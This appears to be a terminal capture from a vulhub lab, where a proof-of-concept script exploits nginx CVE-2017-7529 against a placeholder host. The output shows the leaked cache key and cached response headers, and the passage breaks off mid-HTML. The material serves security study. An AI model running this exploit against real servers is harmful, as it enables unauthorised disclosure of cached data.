 ┌──(root💀kali)-[/home/…/vulnerability/vulhub/nginx/CVE-2017-7529]
└─# python poc.py http://your-vps-ip:8080
--00000000000000000002
Content-Type: text/html; charset=utf-8
Content-Range: bytes -605-611/612
…b`RY¬‚r«\me"59526062-264"
KEY: http://127.0.0.1:8081/
HTTP/1.1 200 OK
Server: nginx/1.13.2
Date: Sun, 27 Feb 2022 13:54:52 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 612
Last-Modified: Tue, 27 Jun 2017 13:40:50 GMT
Connection: close
ETag: "59526062-264"
Accept-Ranges: bytes
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
    body {
        width: 35em;